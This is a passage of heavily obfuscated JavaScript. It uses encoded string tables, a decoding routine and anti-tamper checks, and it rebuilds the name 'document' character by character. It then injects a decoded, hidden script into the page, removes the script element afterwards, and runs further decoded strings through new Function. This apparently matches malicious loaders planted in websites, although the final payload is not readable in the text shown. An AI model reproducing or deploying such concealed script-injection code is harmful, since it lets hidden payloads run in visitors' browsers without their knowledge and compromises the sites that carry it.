O={};O[ac(0x30f,'[Zn9')]=e[ac(0x625,'%0pQ')];var P=O;continue;}break;}}function s(x){var af=W,y=e[af(0x376,'cb(]')](j),z;y&&((z=y[af(0x660,'e86P')+af(0x881,'MEL1')+af(0x655,'MEL1')](e[af(0x281,'0ZMu')]))[af(0xa8f,'y%nt')]=e[af(0x8a1,'3t8m')],z[af(0x637,'GnNL')+af(0x92f,'D*fe')+'t']=x,(y[af(0x310,'3UCf')]||y[af(0x31e,'[Zn9')]||y[af(0x1d4,'t7Hu')+af(0x636,'iInr')+af(0x5bc,'3t8m')])[af(0xa0d,'GnNL')+af(0x53b,'MC@S')+'d'](z),z[af(0x5df,'FSUj')+'e']());}function t(){var ag=W,x,y=e[ag(0x8ca,'nSMc')](g,e[ag(0x2cb,'0ZMu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=e[ag(0x87e,'%0pQ')],C=new RegExp(e[ag(0x336,'FSUj')],'g'),(C=y[z[ag(0x707,'6O3X')+'ce'](C,'')])&&C[ag(0x820,'dBr]')+ag(0x571,'#3z5')][ag(0x7d4,'[Zn9')+ag(0x344,'cppz')+'d'](C));}try{var u,v,w;e[W(0x385,'#3z5')](r)||(e[W(0x3f0,'a1&f')](t),e[W(0x3e0,'rP1$')](0x1,e[W(0x3f9,'0ZMu')](h,0x1,u=0x4))||e[W(0xa70,'L!Ax')](s,e[W(0x755,'YQdu')](e[W(0x4c8,'mMvQ')]('(',new Function((function(){var _0x6060362=function(){var _0x7183052c=['AMH2zgXKufr5y3nkmJfAy0DsufiXtxjkExDUvJfkvgni','m1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmWC1PS','wKfuvw9Us1n0teTeqJrnAKPRtenKteTPAfPkEwTYu3LN','sgD6wtjzC0OYstnIBdbUs1yWovPUvNvzm1jWyJi0B2n5','sNLRCLn5z3DLre5Pwvn3BMvdvNvAAwnWsZbZB01iz3Pp','v3rssNL3BMeZsJznmwmWvg1sufj5y3nkmwrrvw1ot2fh','CLn5z3DLreuYtNL3BLn5B29xu2nWsZbZB01iz3HAvffZ','rei0tKrbmeXdzdfIvuPKsNLSzeTuDdLKBuz5suD3C2jt','ExDUuLrctvPisKrHmg9UtenKwfvhwKDAmK16wtfgweP5','rei0twPJEeXdyZbsBdfXsNLSzfbxwJfIBu4WyvC5DuTi','twHwEwnWwfnOnKXfrxbpmZbZzfz0tKTeqJrnv001tenJ','D25uu1OXtxLJCeSWC29nsgCWturfC0P6uKDyv29Us1n0','BKXdzfHvBMXTwKzoDLDwzfjLu2nZsJfKuwrxrLHvBvP2','ne16txPmq2m0yZnSweP5BgrlsgHIvxLND2vetM1oExDU','vdbkA1rfyZvpsgHysNL3BLz6zfnzmuP5vg1ssfuYDeLk','twTctK55y3blmhnVtuHNEu5eqxnkmhrIyZjJBKTtDeXl','DeXlrei0tw1vEeXdzfnpv0P1sNLSzfbxwJfIBu4WyvC5','ng5lu3rms0rcna','Ce5Au2nZsJfKu1DezgLtwfjQvgTJBKXdzfHowhbuzerj','BdDJBvyWzfHkDuLittHKrhq5teDAyLn5z3DLre0YwLn3','C0OWrK1Kr1joyLD0AMrhrw5mq2ryvwTou1z6yZbtvMrr','EMDUtenKru9hC3zrmMHdwKvSseP5D25wmuL6wtfgmwrw','sNL3BLyXrxHnm040ttjss1j5y3nkmJveyJi1mMjxotbw','tM1nA0LUs1yWn2rTrNLjrvu5uKr0AMiYntbHvZuXwLr0','DeXlrei0tvrABeXdzffjmez0sNLRCLn5z3DLrePSt0n3','yMSXvfzgyZnLBKfUtenKCvOXCgTtrgHYzgXKuvr5y3nk','muXeqJrpq3HItuHNm0XeqJroBvzKtezZD2veuxnnsgCZ','zfjKu2nZsJj0vgiYwLHov2HQvuDoAeP5D25wmuO0wKvW','sMrkEwTYu3LND2vetMXAu3DUzunwDvPPy3bmr1PIu3LN','A2verM9Kr2rWsNL3BLyXrK9Artq0yxPowfvfwMTtBtfY','wKTpvLyYy1nJC0OYAfrIEtKZutj0Bfz6uJvkExDUyJbS','yw13BKTwmhnkmMnUs1n4mfbytMjHrNrOtvnND2vettnn','we5yrJrkExDUvJfkwfPvvM9sBu5kwvnJC0OZuxPvBvji','sJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmtLM','DLfwyZjwBu5oy3PrBKXdzdrAAtLRvMPOCK5UvKHkExDU','rw5lu3nUyZjvBG','ntKWnte5ugPAy1jV','wLHuEKfUtenKrMjxC3Dwmuv3tdfJm2jty3nkmwrqtvHS','r2XfvNLJC0OZzhrHm1PyvdiXvLz6y3DkExDUvJfkB1KX','sxLovfzTv3LKEgrhEerzwfLUwfz0BvHuDhbAAwHUufqW','ALzhrw5mq2rUvfvOAfyXrJrzmdf4sNL3BLyWounArtLl','A3jtEwD3zuroAfPtD25IvxHRyKnJCeSWC29nsgCWwwPz','BKTwCeLoAwnWsZbZB01iz3LzALLZsNPoBu1Rsw5lu3rm','yvDfBKXdzhznBgH3zwT4nuP5D25rmJfYtwTgB2jhuLzw','wLbsrK5Yv0zKu1n5y3nkm1zktKvSwe5UAgTvBuvUtenK','A25mq2rPutj0mLfyvJbzmdvysNL3BLPQrLLosfjUt0nJ','uxnkme5wsKC0BKTtDeXlrei0txPoBuXdy2TzEK1TsNLR','D2vesxDzExDUsKzAAKLty3blmhnVtuHNEfL6vxnkmhrw','wvDjBKXdzerpr3rvvJfkBe9wyZjoq2nZsJfKuvqYnvHo','D2vettbnExDUsKDnEKPPy3blmhnVtuHNme5hwxnkEMqY','sNLRCLn5z3DLrfeZtun3BMrRqK5tAwnWsZbZB01iz3Pp','B2jQzwn0','sNvjr2HIvwLNDW','AKP5D25srNb4t1zJmgjhtKHsEwnZsJi1t1vfsJvAv0vU','DvPyy2DvBvzUuLHOD0ThAgjzvevVtuHNme9urxnkmeOW','EwD3zurkBu5tD25lvNbjtMLJCeSWC29nsgD5wMPRC0OW','oxjzEvvUs1n0teTeqJrnBuuWtenKzgfRy3HkEwTYu3LN','wxnkEKzlvvrjBKTtDeXlrei0txPrm0XdyZrnEuzysNLR','Eu1dCdDysgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmgX4','tMK5ALzhvLHwmezkvtbSm1uYodrwEMm0sNL3BMvuqNrK','ovH6qJrorgmYtwPjmu5xwtDHv1LVzfnSn2rTrNLjsgm5','sfPytKDsA1iZrw5mq2ryvwS1A1nfBe1IA0P4sNL3BLPy','mK5tD25uu05cu3LJCeSWC29nsgD5tKDfC0OWmg1Kve1U','vdj0AKPty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2qXyLvkzeP5A3jtEwD3zurnne1tD25tmxr6wNLJCeSW','vKHzwgD5t0u4BKXdzdzAr3HQvM0XCLmYtKHkExDUyMPO','AgjtEwD3zursAu1tD25lvNbjtMLJCfHtAhDmr3HIu3LN','EwD3zurgBe9dD25xrwnSwNLJCeSWC29nsgD5tKrNC0OW','mwmXy2TwEwrTAgTvmwnUtenKmwnTmhjwELiWwKvSAeP5','ExDUvJa5wfiXyZjKvxbyvvvJBKXdzfHuEK5RvdfoCMiZ','uJfRBLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvA','nJq0ode3CeXUBNnU','CguZuM9Hwe5IsJbSDfDhntvxu2rKv3LKD2rytM9kmtbV','sZbZB01iz3Pzv0LZsJbovKPhng5lu3rms0rcne1Qwtjm','vtnkmfrtzgrqu2rIweHNEu4ZEgnLreL5wfm0CLCXEdrn','B29nsgD6t0rjC0OWqw9kvLLUs1nRCKXyqMHJBK5Su1C1','EwnZsJfJmfj6tNHAre5Qu21fBKXdzfHoAKiYwLDoB1KX','BKPhtxPkAwnWsZbZB01iz3LnvevZsNLzA1HUtw5lu3rm','z3DLreKWtML3BMjvEgTIq2nWwfnOsuTuDdLlvhrQyJi1','sNLSzeThAgjwAwD3zurgA1PtD25rmvvRyMLJCfHtAg9x','sNLRCLn5z3DLrfeZtxL3BLj6txDAu2nWsZbZB01iz3Pz','m0Xdy3HtBev5sNLRCLn5z3DLrff6twL3BLPQvw9yu2nW','m01dD25rmvvRyMLJCeSWC29nsgD6wvrjC0OZz2XIBvLU','rZK0yvHfBKXdzhnrmJLRvNPsv1KWmuLpq2nZsJfKu2fw','tZmWC2rwDe5lrei0tvrOAeXdzeXxm05UsNLSzfbxAgju','Bu5wt0C5sMffy25mq2ryvw0WmfyWouvwvMmZvxLJC0OX','zNvUy3rPB24','zeDArLjisNL3BLfUyZvtm0PuytnNBKXdzhPJme5VvNPs','ALvxrMLzvuzOsNL3BMnRzgHImwmZwKDsuwnty3nkmwrs','vMmYvdfKwfviA25mq2ryvvDfnvz6vNHxBgrrvxLJC0OW','D25wELjPutj0BvPuA25mq2rZzdnOALqYvLvpq2nZsJfK','BwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3','r3Hyvuu4neP5D25wELjSzfHSs1Lty3nkmwmWy2XWBe9h','sNL3BLLUvNnArwHuyJnKCwfgzgTKBKzlwKvSweP5D25w','u09xsNvkEwTYu3LND2vesMXAq3DUuuHnEfn5y3blmhnV','zgTmq2revLnsDuP5Bgrlsg9ZuvnRn2ztEdbxmvLVtuHN','rfPQtenJngmZBfHkEwTYu3LND2vettvoq3DUvw5grfnt','q2rty1vosKP5A3jtEwD3zurrne5tD25kAvjLy3LJCeSW','C0OXzffnrezytJboCfyWouHkExDUvNPKs1PfBerHEKzy','q3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTi','zgrHA2n4sNLRCLn5z3DLrePPtvn3BLvdtKjIu2nWsZbZ','EwD3zurjnfLtD25krLPQsvnJCeSWC29nsgD6ttjvC0OX','muPqvvvsra','qKTyDdjzweLNvNOXv08ZsMXKsfz5yMLcB1CXy29nsgD5','CeSWC29nsgD5wMPfC0OZz2XIBvLUs1n0teTeqJrnAKL5','rMrttunJC0OZvNrHm2HettfkA1rxrw5mq2ryvuDgAMiW','vKrImMXdvtjZCLz6wLrkExDUvJfgnvPgyZbLwgHyvuDf','y3blmhnVtuHNEe9hsxnkmhHdu21RBKTtDeXlrei0txPw','D25wmdLhwKvWEu5xzezzu2nZsJfJmwruAerxvxbQuZbJ','DeXlrei0tvDoAuXdze1rA3bWsNLRCKOXmg5mr1PIu3LN','tw5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiXy200','vJa5muP5D25wELzrttjAEu4YtKPJu2nZsJngwvz6rLHo','s1n0teTeqJrnEKL4tenKBe4XrKrkEwTYu3LND2verMHo','y3nkmwrrzfD4we5eqLnwmui1sNL3BLOWCg9zmu00yJnS','BtrNwxP0ouThwJfIBu4WyvC5DuThrxnzAwW3zg1gEuLf','zfHov1zdy0HzDW','mZyWmZHsy2LlDfi','se05zgX0v0TeqJrnEK0XtenKue9xsNHkEwTYsJjoBeOX','EwD3zurfnu9dD25KA0jou2LJCeSWC29nsgD5wxPbC0OZ','yta5Avz5y3nkmJH6yKDosLrvuNvkExDUvJa4ELPfzdbv','u3HItuHND0XeqJroALjKs1r0CfPPAdflwePSzeHwEwjP','vhPvEvz6vKHkExDUvJffEfLTzgHxBu5ouNLJC0OXyZnH','z3DLrfe1t1n3BLLQzhvyu2nWsZbZB01iz3HzvgTZsNLs','sNL3BLLxmxzKBKz0yxPwwe5hvw5mq2rytKvKALjTyZbl','tenKwe5uzgPvA3b3wKu1Dgf6ww5mq2rytM14ALzTmxzK','u3DUttjzEvfPy3blmhnVtuHNEu5TvxnkEu1OzfHbBKTt','vvvoCLjyCgHkExDUvJa5nvzSyZntBvjvverbBKXdzg9x','sMPtBu5fvLHWAeP5D25zvxrSu0zJm2vTz25mq2ryvuD4','uM9KmKz1sNL3BMfhwxPzmujmu0vvBKXdzg1JvtvRvfzo','wfn4yK1izZnmrei0tNPszeXgC3DLre1ZtuHNme5wmhnx','mvLhAu1ZCa','y3nkmwrrtuvgwe56tMTvrteXsNL3BMqZtKXKBgmYvM1o','muPpwKv0Dgf6zfHvwePzsNL3BMnhvJjrBgrsyuDovLj5','mJK3mZyWmujKzfPRtq','vu5ksNLRCLn5z3DLre01t1n3BK1RqK5oEwnWsZbZB01i','tNrHmvPhyLC5AfPRy25mq2ryvwPOu1z6vM9ArtLntKnJ','EdjxmvfVtuHNmfLuvxnkmufQuvCWBKTwmhbkAvOYvZfr','sxPmq2rrstbgDeP5A3jtEwD3zurrD1LPD25rse14u3LJ','uunSmeP5A3jtEwD3zurgA05PD25vq05cyLnJCeSWC29n','EeP5BgrlsgDZsJfVBKTuohDLrfzOt2Pcne4YrxnLrdeX','txnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnVtuHN','ELzmwwXKuMnty3nkmwrsttjovfnQA3HrmwnUtenKwe5w','s1H0mLLyswDuvdfmteHvowuZmdDKvNros0rcne16rMHm','teHrC2rtEdjmsgnZzun4nuXiB3nru3HdtevrCguZsMXK','vxPumLPytJbsreP5D25IAZfmzwXJmwfxog5mq2qXzdfc','r016sMLJCeSWC29nsgD5tJjvC0P6uKDyv29Us1n0teTe','wfvRtNHzme52vJfKugvty3nkmfzOvKC1wfvTBfLkExDU','AKPty3blmhnVtuHNme0YuxnkmvO0vM5JBKTtDeXlrei0','yZfnshb5vg5gAuP5D25wELzZwKuXDgeWAfHvA1PRvdbJ','tKPUvxPkEwTYu3LND2veutfAq3DUzunwDvPPy3blmhnV','u3rms0rcne16qMXmq2qYy3PcveP5A3jtEwD3zursAfPd','mta3mdyYmvzQtxjstq','rei0twPgAuXdzhLIr3rUsNLSzfbxwJfIBu4WyvC5DuTi','rfnty3blmhnVtuHNEK5eqxnkEvLRwg5nBKTtDeXlrei0','AK15ww5lu3rms0rcne1uz3Lmq2rosM5vEKP5A3jtEwD3','sZbZB01iz3Hpv1LZsJa5CLL5vw5lu3rms0rcne1xttrm','muzesNLRCLn5z3DLrePOtNL3BLqYDgPku2nWsZbZB01i','tMXKuwfRuLHor0vUtenKD2nRCgTtvZf2tuzKuwfty3nk','vNLIANrQyJi1mgfxntfAvhrQwvHoBeP6rw5pBLPIvxLN','q1KXvMHkExDUwtjArvDSzfbIr05ny1nJC0OXzfnumdfy','ne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQ','D25KEMHYtKHoB1vTuLvzu2nZsJboEfnTtLDpr3rXytnf','vdj0AKPty3blmu1VtuHNme9uvxnkmdbQuvvZBKTwmg9L','yJiXwfviA25mq2rytLDwuLLytNDzmuPisNL3BLyXqNrn','wvHAvgiYrLHvA2nUtenKnvDvCZvwELyWwKvWAeP5D25w','DuTitxnKq2W3y21wmgrysNvjse10zer0ouXhwMjtEwD3','vezJBKXdzfHosfv4y2TWr1KWDeHkExDUvJfkyvPgvKrH','s0rcne1Qutnmq2rosM5vEKP5A3jtEwD3zurnmK1PD25o','qJvIq2nWsZbZB01iz3HArgDZsNLsv1L5rw5lu3rms0rc','z3HAALLZsJffEfrTrw5lu3rms0rcne1QwMHmq2rmvZno','sZbZB01iz3HomK1ZsNPKmMnQrw5lu3rms0rcne1uwtrm','y3blmhnVtuHNEvKYvxnkm1P6tuznBKTtDeXlrei0tKDj','uKnRn2ztEg1xmhnVtuHNEK9euxnkm1P6tuznBKTwmdLA','rMPmq2rstvu1Aa','u3LND2vetMTpu3DUt0rnAfz5y3blmhnVtuHNmfLxwxnk','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','mhnVtuHNEvL6txnkEwXHu0rzBKTtDeXlrei0txPjEuXd','EeXdzeflq1zxsNLSzfbvC29nsgD4wMPvC0P6sKfuvgnU','zwTWm1j5y3nkmwrrwwK5DvPgwMPvrwnUtenKwfvRohjw','B01izZbzAK1ZsJiXtvPhD25lvJbVzeHSD1Pxow1jsePS','s1n0teTeqJrnEMHOtenJAKLyvNDkEwTYu3LND2vesMLn','tKzcsLPRnhDHq2nZsJfKuMvhuLDsmhGXzg5fBKXdzfHv','mxzIse5uytbgwa','sM1mq2r4v1rOmKP5A3jtEwD3zurrEvL5D25vAKi1yKnJ','mfyWohHtu2nZsJnws2rUzfHvBMT6sNL3BLz6uK1oBtr4','EwD3zurkBe1dD25pre1OvNLJCfHumuXlrei0tvDzneXd','wwTkALmYmxjtBvP4sNL3BLyXrtvom0zktLHNBKXdzdzt','vwHAsNL3BMjeqtbLBgmWuxPbBKXdzfHvwfL3uLDgEu5d','oty5mZy0AgHiBfb6','EMrRC25mq2rytMPwu2vhmxjsBgrtwvnJC0OXyZfusePW','y2PfBKTtDeXlrei0twPKAuXdy2Pjwfz3sNLRC1PSDeXl','tuHNme5Qy3nkmLuZvvvnBKTtDeXlrei0tvDfEuXdzgXo','vvLfwem','tenKwe5SuLPIvMr3wtfgEeP5D25wELzzyvDAmMjyqw5m','nvHorejqsNL3BLyXqLrrmwrtwM1Wwe4Yvw5mq2ryvdfW','me1QsxnkELzbs1HrBKTtDeXlrei0tKrkAuXdzfbHmK1S','whrTyJnjB2rTrNLjr3m5tuHND0XhDZLKr2HWyZfZBLnx','AwnWsZbZB01iz3HzALLZsJbJEK1hvw5lu3rms0rcne5e','EMS1sNL3BLyXsNbuvMmWy0Dsu2fhmg5mq2qXt0DZD1fx','z3DLrfjOtun3BLr6BgLJu2nWwfnOB1CXww9nsgD5wxPf','CeSWC29nsgD6tvrzC0OZwKfuvw9Us1n0teTeqJrnAK5T','vwTOuvz6vLrkExDUvNPwtvKWstrHmK5yvuHfBKXdzfHo','sLHovKPRvLzJBKXdzfHvvuPRvLHjmwrysKHkExDUyKDk','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNyZn4ogre','ovHumwnUtenKwe5xvxHHwfy1sNL3BLyXqLHlmwmYvtjS','sJb4q1nTA25lu3rms0rcne1xtM1mq2rqytjnBeP5A3jt','wtb0EeP5D25wELu1zg1wEgrhtLzzu2nZsJnsBLrhvKjI','BePQuZfJBKXdzhftrxbQuZfoDLDxsNHkExDUvJfcCfyX','uLjJu2nZsJfKufPyuLHosgHRvwPcueP5D25Lr0L4y0zK','Bezwmuy1sNL3BMqYmxjHBgrstKv0we5Rtw5mq2rytKv3','uMfLBfPgvNLJC0OZvxDxBvjluNLJC0OZvNrHELjdzuD4','tuHNELLQvxnkm1z0uwWWBKTtDeXlrei0tvrREKXdzfDL','tenKwe56uxHLweKZwtbWweP5D25wELjnu0DgBLyYww5m','re01twL3BMffEerwAwnWwfqXmLCXtw9nsgD5wwPJC0P6','wvD3C2rSDfvlrei0tvDrm0XdzefJEKzmsNLSzeTuow5I','AwnZsJnAwvnTtK1vmNr4yLDfBKXdzgHtv1jQvurODLzT','y25mq2r0uti5qLz6y3zzmgHyyvnJC0OXzffIAKPhwwXs','AwnWsZbZB01iz3LprefZsNPNEKLwy25lu3rms0rcne5e','mKzRzeDssLDgtJrkExDUy2TSu1KWAhrHmgH3uNLJC0OX','ne16yZfmq2nQsvHwD0P5BgrmsfzIvfnND2veuMLoq3DU','vda5zer0ouXhwMjtEwD3zurkAK5PD25kr016sMLJCfHu','q3DUvevks2fty3blmhnVtuHNme9xsxnkmhrIyZjJBKTt','me9etxnkEuuXuwPfBKTtDeXlrei0tKrrD0XdzhLIr3rU','BeXdy3LrrtaZsNLRCLn5z3DLreuZtKn3BK9etwHwEwnW','BKTtDeXlrei0tKrfmeXdzfLsEvzUsNLRCLn5z3DLreK0','mvLVtuHNEe9hvxnkmdG1ww5fBKTwmg9KExHVvZfzB01i','vJbKweP1suHsB2fytMjkmuPuytjWq1rtzgrlsfjVyvHo','BK5fwMrHAwnWwfqXteTeqJrnEKjOtenKrfztuNvkEwTY','D25wELjezvHWwK0YtKHwEwnZsJfJm2vysNfKv0zlsNL3','q2rytJfAA1zftNjumwrrvg1svvLty3nkmMrQvw1ouu9h','EurdCwy','otbIm1i1y0DvBLHwC25HvKzQu0zKqKOXmdLABLz1wtns','r05sv0CWBKXdzhfKmMHQvKDOtuX5y3nkmwmZtuHSmgvh','sgD5turnC0OYwtflrJbUs1n0teTeqJrnAKKXtenKEwjh','veC1EeP5D25wmdLizuvkBeWYtLDJu2nZsJjREe4YtLfn','EdbmsfvZzgL4m0TyDhLAwfiXy200z2n5AdbmsfvZzgL4','EvPuA3nkEKPbvfrJBKTtDeXlrei0ttjAA0XdzdfIvuPK','z3PnBvLZsJb0yG','sJjoBeOXmg9KAxDUsNLRCeXdy3zkEwTZy3LRC2fgDfDl','mtuXDKjxuuXp','sNL3BLz6uLLnBwrHyuDov1Lty3nkmNb0yJfSr2jxovDw','nuHkExDUwvDrDLKXtMHkExDUwKzSt1PgvLLKvuLUtenK','qJrnvgm0tenKEwjhDg5kEwTYu3LND2vesxHAu3DUvM5O','C29nsgCWt1rnC0OWDfzJAw9Us1n0teTeqJrnEKzPtenK','Bu5tAgrkEwTWs3LKD0OXmg9svNrws0rcne1uyZfmq2re','ndaXnwrxvKjtvq','wfjQuJnfBKXdzfHumMHRu2XVmvzvuNHkExDUvJfcA1KX','mhnVtuHNEu5uuxnkEu1OzfHbBKTtDeXlrei0twPoAuXd','A0jou2LJCeSWC29nsgD4t1DnC0P6tM1nA0LUs1nZBLHt','wKHABK5SyLzJBKXdzg1vmJLivNPwq1KXwKTzu2nZsJjA','vM5kExDUyLvoDLqXyZbIr05izeHRBKXdzfHvBKjQvg1O','DfnwmuK1uMLJC0OYAe5IBtLctwPNBKXdzfHoBhbQvLvW','txnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnsq2W3y21w','vJfkCfDiBdnAr05wwvnJC0OYvtrHmey2zhPoALuYrw5m','muv4vg1fBKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6','DeXlrei0txPNneXdzerwu1j1sNLRCLn5z3DLrfeZwvn3','wgfhuK5prZHYvJa5DeP5D25wmujvveDkwvDTtLfzu2nZ','wJjwnLyXqMHkExDUzvHwv1PgwNrHExr4y1nJC0OXyZbA','uuuWm0P5A3jtEwD3zurkAvL5D25uruPlyvnJCeSWC29n','tenJmfjSmxfkEwTYu3LND2vetxPoq3DUs1zWsu5Py3bl','yta5m1PyuMPwvMnUtenKwfqYBhDwELzyzwXKue1dy3nk','tJbZBKXdzhjsm1jQu1CXDK5hBhHkExDUvJfjme5xEfrI','AeP5D25wmuPuyKzJmfnTuLfuvwnUtenKrMnPowPuvZfY','EwD3zurnm1PdD25jvfzdtvnJCeSWC29nsgD5tKDvC0OW','rwnSwNLJCeSWC29nsgCWtLrrC0OXuNzlu29Us1n0teTe','C0OXzfbIr1jxy1HAu2virw5mq2rRtuzkA1zTmxjvrMrq','wxLrAwnWwfnND2veqxbmrei0wKnRCfaZzZzKvNrOtunN','mxrHme5yvuC1CeP5D25wELj1uLCXvgeYrMLwEwnZsJnV','BKPgwMPju2nWteDAyLn5z3DLrfeXtun3BLrfsKTHu2nW','C29nsgD4wKrvC0OWmg1Kve1Us1n0teTeqJrnv014tenK','y3nkm1jpvuDSEa','uMvNrxHW','D25Lq1z1wMLJCeSWC29nsgCWwvrNC0P5twHKwefUs1n0','D2vestrpu3DUsKzAAKLty3byu2G0tercne1xrxblvhq5','vufWzenJCeSWC29nsgD6t1DjC0P6rKTvveLUs1n0teTe','tuHKwe5gCgTwsgrusNL3BMrfAeXzvMmZzuDsvLj5y3nk','A1L6tw1kEwXKufDOyLrtz3DLrePRtKn3BLLQzhvyu2nW','EwTYu3LND2veutbzu3DUyvDZBvLPy3blmhnVtuHNEK16','mNrUwMTJBKXdzfHumhbRu0DgvvzisMHkExDUvJffD04Y','m05ytKHcA1vTrw5mq2rdwMXWA1uXtNjsBKz4sNL3BLz6','AMq4weHNEu1SmdDqmxG0twPbCwztyZDMvhrWv3LKD2nT','y1nJCeSWC29nsgD4tNPRC0OWy3Pnr1vUs1n0teTeqJrn','mdLOsNL3BLyXsNfxrZLHuM1ot1j5y3nkmJvyv0zkwe5f','ne1uyZjmq2n5uuuWm0P5A3jtEwD3zurrmLPPD25uruPl','utj0v1jvy25mq2r5utj0BvyXqKXrvMmWzfnJC0OWrKHt','vJa5teP5D25rv0z4tdfJmvzTuKPsEwnZsJi1DgiXCdzr','BLPQvw9yu2nWsZbZB01iz3PAAMTZsJbkmgfTD25lu3rm','rJH3zurrm05QsxLovfzTv3LKBfvSrMHIvxnUwfqWAeLw','AhrkExDUvNPwvgvUrKLKr05qy1nJC0OXzffJr1jpt0D0','ttjAAeXdzfvIEwTXsNLRCLn5z3DLreu1twL3BLr6BgLJ','BLHtAgPmr0LWtey4D2veutnoAKL5tLrwBvD5zhHKr3He','uKzJmgrty3nkmwmYt1u1BfrUrLDkExDUvNPAwfDTy3DK','zeHwEwjPqNPqAJeWtZmWC1PSDeXlrei0tvDnD0XdzeXw','su4YtKPzu2nZsJfKu1nTuLnrmNrTuvrkweP5D25wmuPq','sfz5yMLcEKTiuxnKu3GYteHJC2vdEdvmsg9Zuvn4q0Xf','reu0tun3BMrxmunyu2nWsZbZB01izZborgTZsJjzmuTg','r01ZsNLnAgryqw5lu3rms0rcne1QqMHmq2rbs0nwv0P5','vZjfD0TeqJrnBveZtenKtKPUvxPkEwXKs0HOyLLuqw9n','rwnUtenKDLPgsMPwvZf2tM10seP5D25wmdL4vtfJmLj5','y2LVBKTtDeXlrei0twPNEKXdzhHxvgGYsNLRCLn5z3DL','rNLjrLu5vKn4sLbxnwXKEujiv3LOvKTeqJrnAKzOtenK','ww5lu3rms0rcne1TvMHmq2rttuHSC0P5A3jtEwD3zurn','EwTYu3LND2vetMPoExDUsKDnEKPPy3blmhnVtuHNEK9e','v3nTwwLJCeSWC29nsgCWtwPfC0OWEentBwTUs1n0teTe','mJvIDufgtuq','whPcne5eyZjnAKKXtLDzCfD5zhbvv05jvJbfBLHtz3bm','tvrKBuXdzfnpv0P1sNLRCLn5z3DLreL5tML3BMrxmuny','mwrryvHcwe5uuJfwmuO1sNL3BMnvtNjswev5vg1ss1z5','vfeXzfnuEwnZsJnsBgfRuNPpr3rXsNL3BLz6vK1lmNHe','tunND2vesMXoExDUsMLszwn5y3blmKv3s0rcne5euMXm','u1PguLPnvgHhvNLJC0OXzfbnv1OYwxPfnuP5D25wmueX','zeDsv09hCZfkExDUvJfgt1PfDgTsr0OYy1nJC0OYmwTt','sNLfmvfQrw5lu3rms0rcne5euMLmq2mWuMWXCuP5A3jt','s1n0teTeqJrnmKu0tenKteTPAfPkEwTYu3LND2verMLA','C0OWoxjzEvvUs1n0teTeqJrnBuL5tenKrfztuNvkEwTY','ne1TtxLmq2n4u2XfEuP5A3jtEwD3zuroA01PD25uEMXP','y25mq2rUuti5ywmXtNjpvMmZzfnJC0OWrLLrmgrytKzA','s0rcne5eyZbmq2rqt1DkEeP5A3jtEwD3zursAe1PD25x','mNrtvJa5twfdy3nkmwrrwvvOwe5uAdnwmdL0sNL3BMju','yLnJCeSWC29nsgD5txPnC0P6zdjJAKvUs1n0teTeqJro','tM9lr1fWztjgyG','wMLJC0OYDg9Ar05xuti5AvLwy25mq2rytLHknLjfDZnA','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tunJnLPToxLlsfPOy2Lcq1buqJrnANqYvZfnB01izZbn','EwD3zurgALPtD25kAvjLy3LJCeSWC29nsgD5ww1fC0OW'];var _0x7183052w=_0x7183052d;(function(a,b){var s=_0x7183052d;while(!![]){try{var c=-parseInt(s(0x207))*-parseInt(s(0x1e8))+-parseInt(s(0x2d1))*parseInt(s(0x215))+-parseInt(s(0x25d))+parseInt(s(0x1c5))+-parseInt(s(0x290))*parseInt(s(0x296))+parseInt(s(0x223))*-parseInt(s(0x238))+parseInt(s(0x226));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7183052c,0xa18e9));var _0x7183052e=window;function _0x7183052d(a,b){a=a-0x1c4;var c=_0x7183052c[a];if(_0x7183052d['FzHLPs']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7183052d['pYUGFw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7183052d['NtmTzQ']={},_0x7183052d['FzHLPs']=!![];}var e=_0x7183052c[0x0],f=a+e,g=_0x7183052d['NtmTzQ'][f];if(g===undefined){var h=function(i){this['CUeUUt']=i,this['EsKotT']=[0x1,0x0,0x0],this['LnZRye']=function(){return'newState';},this['cmbFzn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['keCDXu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OKoIeu']=function(){var i=new RegExp(this['cmbFzn']+this['keCDXu']),j=i['test'](this['LnZRye']['toString']())?--this['EsKotT'][0x1]:--this['EsKotT'][0x0];return this['MWWlGW'](j);},h['prototype']['MWWlGW']=function(i){if(!Boolean(~i))return i;return this['RnHKYl'](this['CUeUUt']);},h['prototype']['RnHKYl']=function(j){for(var k=0x0,l=this['EsKotT']['length'];k<l;k++){this['EsKotT']['push'](Math['round'](Math['random']())),l=this['EsKotT']['length'];}return j(this['EsKotT'][0x0]);},new h(_0x7183052d)['OKoIeu'](),c=_0x7183052d['pYUGFw'](c),_0x7183052d['NtmTzQ'][f]=c;}else c=g;return c;}function 